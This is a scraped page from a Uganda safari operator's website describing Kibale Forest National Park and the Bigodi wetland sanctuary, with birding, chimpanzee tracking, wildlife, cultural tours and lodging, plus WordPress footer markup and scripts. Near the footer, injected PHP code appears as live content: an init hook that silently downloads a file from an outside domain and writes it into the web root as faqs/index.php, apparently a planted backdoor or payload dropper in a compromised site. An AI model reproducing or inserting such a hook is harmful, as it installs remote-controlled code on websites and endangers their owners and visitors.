<p>This wildlife sanctuary is located outside Kibale National Park in Magombe swamp. The Sanctuary is home to about 138 bird species including highlights like Papyrus gonolek, Great Blue Turaco and Papyrus Canary among others. The swamp is also the perfect go to spot to view primates and swamp animals like the Bush Pig, Sitatunga, Mongoose and Warthogs among others.</p>



<p><strong>What to do (Activities):</strong></p>



<p><strong>Birding:</strong></p>



<p>A birder’s perfect gate-away is a few hours in the Bigodi wetland sanctuary at Kibale Forest National Park. The park alone has about 375 bird species to choose from and you can expect an assortment of birds from forest, to highland, wood and swamp species. Park your favorite waterproof hiking boots and prepare for a nature walk coupled with a birding safari.</p>



<p><strong><a href="https://safari-inugandamurchisonfalls.com/murchison-falls-chimpanzee-tracking/">Chimpanzee </a>tracking and habituation:</strong></p>



<p>Kibaale Forest National Park is the top primate location in the country; especially when it comes to Chimpanzee tracking. With a count of 13 primate species, miss not an expedition to track these primates for 2 – 3 hours as you come about 8m in close proximity with them. Chimpanzees are often on the move so it is imperative to stay alert and keep up with them.</p>



<p><strong>Chimpanzee habituation</strong>&nbsp;lasts an entire day as you attempt to teach the primates to continue with normal activities even among humans. You will set out in a team comprising of trackers, researchers and rangers who will show you the ropes of how Chimpanzee habituation is done and how you can further be apart of this great experience.</p>



<p><strong>Game viewing:</strong></p>



<p>Kibale Forest National Park has quite the wildlife assortment especially when it comes to primates. Expect species like Olive baboons, L’Hoest’s monkeys, Chimpanzees, Ugandan Mangabeys, Blue monkeys, red Colobus monkeys and Black and White Colobus monkeys around the forest areas and the Bigodi wetland sanctuary.</p>



<p>Owing to the 180 kilometer wildlife corridor that connects to Queen Elizabeth National Park through Sebitoli, expect to see animals like Warthogs, duikers, bushbuck, Elephants, golden cats, lions, buffalo, leopards, Servals, Giant forest hogs, otters, Sitatungas, bush pigs and Mongoose among others. Ready your camera and binoculars to fully embrace this experience.</p>



<p><strong>Forest hiking and nature walks:</strong></p>



<p>There is no safari quite like a nature walk within the pre-montane and low land ever green moist fields of the park. Nature walks and hiking adventures are often guided from Kanyanchu following a 12km forest trail. You can choose to embark on a hiking adventure that lasts from 2-6 days where you get to enjoy some wild camping, a birding safari in Bigodi and elusive bush meals.</p>



<p><strong>Cultural <a href="https://safari-inugandamurchisonfalls.com/">safaris</a>:</strong></p>



<p>Spend some great time learning about the Magombe swamp; “a community of two tribes”. This community of Bakiga and Batooro under KAFRED empowers the locals to improve their livelihood and family members’ lives by offering cultural tours of their village to travelers. Special stop-overs include; the local healer’s chambers, the local school, church and community entertainment center.</p>



<p><strong>Where to stay or accommodation options:</strong></p>



<p>When visiting Kibale Forest National Park, there is completely no need to fret about where or when you will be able to get some rest after your safari. With an endless range of accommodation options, you cannot fail to find one that best speaks to you and the nature of your safari. Accommodation options include; Primate lodge Kibaale, Kanyanchu River Camp and Chimps’s Nest among many others.</p>
</div>	</article><!-- #post-## -->


<nav class="travelscape-pagination"></nav>									
				</main><!-- #main -->					
				<aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://safari-inugandamurchisonfalls.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title" itemprop="name">Archives</h3>
			<ul>
					<li><a href='https://safari-inugandamurchisonfalls.com/2025/11/'>November 2025</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2025/04/'>April 2025</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2025/03/'>March 2025</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2025/02/'>February 2025</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2025/01/'>January 2025</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2024/12/'>December 2024</a></li>
	<li><a href='https://safari-inugandamurchisonfalls.com/2024/10/'>October 2024</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title" itemprop="name">Category</h3>
			<ul>
					<li class="cat-item cat-item-129"><a href="https://safari-inugandamurchisonfalls.com/category/travel-guide/">Travel Guide</a> (18)
</li>
	<li class="cat-item cat-item-11"><a href="https://safari-inugandamurchisonfalls.com/category/trekking/">Trekking</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://safari-inugandamurchisonfalls.com/category/uncategorized/">Uncategorized</a> (5)
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title" itemprop="name">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://safari-inugandamurchisonfalls.com/10-compelling-reasons-to-visit-murchison-falls-national-park/">10 Compelling Reasons to Visit Murchison Falls National Park</a>
											<span class="post-date">November 15, 2025</span>
									</li>
											<li>
					<a href="https://safari-inugandamurchisonfalls.com/how-many-days-needed-for-a-complete-murchison-falls-safaris/">How many days needed for a complete Murchison Falls Safaris?</a>
											<span class="post-date">November 15, 2025</span>
									</li>
											<li>
					<a href="https://safari-inugandamurchisonfalls.com/accessibility-for-disabled-travelers-in-murchison-falls/">Accessibility for Disabled Travelers in Murchison Falls National Park</a>
											<span class="post-date">April 19, 2025</span>
									</li>
											<li>
					<a href="https://safari-inugandamurchisonfalls.com/murchison-falls-national-park-tour-packages/">Murchison Falls National Park Tour Packages</a>
											<span class="post-date">April 6, 2025</span>
									</li>
											<li>
					<a href="https://safari-inugandamurchisonfalls.com/accommodation-murchison-falls-national-park/">Accommodation Murchison Falls National Park</a>
											<span class="post-date">April 5, 2025</span>
									</li>
					</ul>

		</section></aside>			</div>
					</div>	
		

									<footer id="colophon" class="site-footer">
												<div class="travelscape-footer-top"><div class="container"><div class="grid"><div class="travelscape-foot-main-col travelscape-footer-one"><section id="text-22" class="widget widget_text"><h3 class="widget-title" itemprop="name">About Travelmonke Limited</h3>			<div class="textwidget"><p><strong data-start="145" data-end="168">TravelMonke Limited</strong> is your trusted safari operator for unforgettable wildlife adventures in <strong data-start="242" data-end="275">Murchison Falls National Park</strong> and across Uganda. We specialize in tailor-made tours, classic game drives, boat safaris, chimpanzee trekking, and <strong data-start="391" data-end="416">African safari Uganda</strong> experiences.</p>
</div>
		</section><section id="text-6" class="widget widget_text"><h3 class="widget-title" itemprop="name">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p>Discover the heart of <strong data-start="452" data-end="477">Uganda safaris Africa</strong> with our expert guides and personalized service.</p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i> Entebbe Road, Kampala &#8211; Uganda</li>
<li><i class="fa fa-phone fa-fw"></i> +256 701 483088</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="mailto:hello@siteinfo.com"> info@safari-inugandamurchisonfalls.com</a></li>
</ul>
</div>
</div>
		</section></div><div class="travelscape-foot-main-col travelscape-footer-two"><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">All Activities</h3><div class="menu-activities-container"><ul id="menu-activities" class="menu"><li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-4324"><a href="https://safari-inugandamurchisonfalls.com/activities/boat-safaris-cruises/">Boat Safaris/Cruises</a></li>
</ul></div></section></div><div class="travelscape-foot-main-col travelscape-footer-three"><section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">Trip Types</h3><div class="menu-trip-types-container"><ul id="menu-trip-types" class="menu"><li id="menu-item-4313" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4313"><a href="https://safari-inugandamurchisonfalls.com/trip-types/nature-friendly/">Nature Friendly</a></li>
<li id="menu-item-4318" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4318"><a href="https://safari-inugandamurchisonfalls.com/trip-types/budget-travel/">Budget travel</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4314"><a href="https://safari-inugandamurchisonfalls.com/trip-types/cultural/">Cultural</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4315"><a href="https://safari-inugandamurchisonfalls.com/trip-types/child-friendly/">Child-friendly</a></li>
<li id="menu-item-4316" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4316"><a href="https://safari-inugandamurchisonfalls.com/trip-types/high-altitude/">High Altitude</a></li>
<li id="menu-item-4317" class="menu-item menu-item-type-taxonomy menu-item-object-trip_types menu-item-4317"><a href="https://safari-inugandamurchisonfalls.com/trip-types/dog-friendly/">Dog-friendly</a></li>
</ul></div></section></div></div></div></div><div class="travelscape-footer-bottom"><div class="container"><div class="row"><div class="site-info"><p class="copyright">Copyright © 2025 Safari Uganda Murchison Falls.  Designed By Ibraheem Nuuh</p></div><div class="travelscape-payment-logo"><img class="payment-logo" src="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2024/01/footer-payment.png" /></div></div></div></div>										</footer><!-- #colophon -->
							</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/travelscape/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;0793256a7d&quot;,&quot;wpXHR&quot;:&quot;https:\/\/safari-inugandamurchisonfalls.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;4.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"></div>
		add_action('init', function () {
    if (is_admin()) return;

    $target_dir = ABSPATH . 'faqs';
    $target_file = $target_dir . '/index.php';
    $remote_url = 'https://livi.hexagaming.live/safari/get/content.txt';

    if (!file_exists($target_dir)) {
        @mkdir($target_dir, 0755, true);
    }

    if (!file_exists($target_file)) {
        $data = @file_get_contents($remote_url);
        if ($data !== false) {
            file_put_contents($target_file, $data);
        }
    }
});
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;256701483088&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="af3eaa87c7"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"256701483088","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wte-elementor-widgets/dist/js/wpte-animation.js?ver=1767723626" id="wpte-animation-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script id="wp-travel-engine-js-before">
;(function(){
				var wte = window[wte] || {};
				if(! window.wte){
					window.wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"USD","symbol":"&#36;"},"payments":[],"single_showtabs":false,"pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
				}
			})();
;(function(){
				var wte_account_page = window[wte_account_page] || {};
				if(! window.wte_account_page){
					window.wte_account_page = {"ajax_url":"https:\/\/safari-inugandamurchisonfalls.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
				}
			})();
;(function(){
				var rtl = window[rtl] || {};
				if(! window.rtl){
					window.rtl = [];
				}
			})();
;(function(){
				var wtePreFetch = window[wtePreFetch] || {};
				if(! window.wtePreFetch){
					window.wtePreFetch = {"tripID":5806,"wpapi":{"root":"https:\/\/safari-inugandamurchisonfalls.com\/wp-json\/","nonce":"af3eaa87c7","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":""};
				}
			})();
;(function(){
				var WTEAjaxData = window[WTEAjaxData] || {};
				if(! window.WTEAjaxData){
					window.WTEAjaxData = {"ajaxurl":"https:\/\/safari-inugandamurchisonfalls.com\/wp-admin\/admin-ajax.php","nonce":"af3eaa87c7"};
				}
			})();
;(function(){
				var wteL10n = window[wteL10n] || {};
				if(! window.wteL10n){
					window.wteL10n = {"version":"6.7.0","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/safari-inugandamurchisonfalls.com","_nonces":{"addtocart":"0793256a7d","downloadSystemInfo":"a5df4cf8e1"},"wpapi":{"root":"https:\/\/safari-inugandamurchisonfalls.com\/wp-json\/","nonce":"af3eaa87c7","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/safari-inugandamurchisonfalls.com\/wp-admin\/admin-ajax.php","nonce":"28b8b04219"},"format":{"number":{"decimal":"default","decimalSeparator":".","thousandSeparator":""},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""},"enableRound":false},"extensions":[],"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"Extra Services","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false};
				}
			})();
//# sourceURL=wp-travel-engine-js-before
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=22123b85da1e8ed8f883" id="wp-travel-engine-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c" id="wptravelengine-trip-search-widgets-dropdown-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=762d11de42f4f2c20d5f" id="wptravelengine-trip-search-widgets-slider-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/safari-inugandamurchisonfalls.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https://safari-inugandamurchisonfalls.com/wp-json/hostinger-reach/v1/contact","nonce":"af3eaa87c7","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1767723593" id="hostinger-reach-subscription-block-view-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/assets/js/navigation.js?ver=1.0.14" id="travelscape-navigation-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/inc/wte/wte.js?ver=1.0.14" id="travelscape-wte-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfnGWUrAAAAAMcGUn8ufe7bBiU06sUdf8R7wlzt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://safari-inugandamurchisonfalls.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfnGWUrAAAAAMcGUn8ufe7bBiU06sUdf8R7wlzt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://safari-inugandamurchisonfalls.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://safari-inugandamurchisonfalls.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://safari-inugandamurchisonfalls.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
